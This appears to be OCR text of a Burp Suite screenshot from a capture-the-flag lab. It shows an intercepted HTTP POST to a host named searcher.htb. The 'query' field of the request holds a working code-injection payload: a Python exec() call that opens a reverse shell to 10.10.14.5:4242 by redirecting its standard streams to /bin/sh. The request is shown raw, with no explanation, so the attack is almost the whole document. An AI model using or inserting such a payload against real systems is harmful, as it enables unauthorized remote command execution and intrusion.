 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Add Custom Header
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://searcher.htb:80 [10.10.11.208]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n ≡
INSPECTOR
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://searcher.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: http://searcher.htb
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.14.5',4242));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"))#
? Search... 0 matches